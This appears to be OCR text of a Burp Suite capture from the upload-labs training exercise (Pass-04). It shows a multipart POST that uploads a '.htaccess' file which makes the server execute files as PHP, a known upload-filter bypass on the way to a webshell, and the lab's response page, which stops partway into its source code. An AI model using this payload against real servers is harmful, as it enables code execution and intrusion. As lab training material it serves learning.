 Send Cancel < ▼ > ▼ Target: http://192.168.100.8
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file";
filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
上传
-----------------------------114782935826962--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;